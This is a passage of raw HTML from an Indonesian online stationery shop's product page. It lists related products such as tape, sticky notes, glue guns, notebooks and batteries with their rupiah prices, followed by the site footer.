}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokoatk.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.tokoatk.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_93" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5an-sticky-notes-neon-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-93"><span class="product-image-wrapper"><!--mf_product_label_comment_93--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5an_sticky_note_neon_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-93 {
    width: 152px;
}
.product-image-container-93 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5an-sticky-notes-neon-76x76mm-500-sheets.html">3M Post-it 654-5AN Sticky Note Neon 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="93" data-price-box="product-id-93">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-93"  data-price-amount="69000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 69.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-93"  data-price-amount="79400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 79.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_282" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwarto-400-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-282"><span class="product-image-wrapper"><!--mf_product_label_comment_282--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_400_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-282 {
    width: 152px;
}
.product-image-container-282 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-kwarto-400-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="282" data-price-box="product-id-282">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-282"  data-price-amount="49900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-282"  data-price-amount="58900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.tokoatk.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.tokoatk.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.tokoatk.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.tokoatk.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.tokoatk.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.tokoatk.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.tokoatk.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_96" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-96"><span class="product-image-wrapper"><!--mf_product_label_comment_96--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5asst_sticky_note_colour_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-96 {
    width: 152px;
}
.product-image-container-96 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5ASST Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-96"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-96"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_286" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwarto-54-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-286"><span class="product-image-wrapper"><!--mf_product_label_comment_286--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-286 {
    width: 152px;
}
.product-image-container-286 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-kwarto-54-lbr.html">Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-286"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-286"  data-price-amount="7700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoatk.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoatk.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoatk.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoatk.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoatk.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoatk.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoatk.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoatk.id/blog" id="id0lhc33n1" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=BCAKAV9],#html-body [data-pb-style=PWPX61T]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BCAKAV9]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#dbbbad}#html-body [data-pb-style=PWPX61T]{align-self:stretch}#html-body [data-pb-style=EDYK0O7]{display:flex;width:100%}#html-body [data-pb-style=MEI7MUH],#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=MEI7MUH]{width:50%}#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{width:calc(25% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BCAKAV9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PWPX61T"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EDYK0O7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MEI7MUH"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1D1fV4A"><img src="https://i.imgur.com/1D1fV4A.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W6UWQYR"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
